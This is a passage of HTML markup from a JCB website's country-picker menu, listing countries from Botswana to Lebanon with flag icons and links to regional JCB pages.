                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/livelink/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
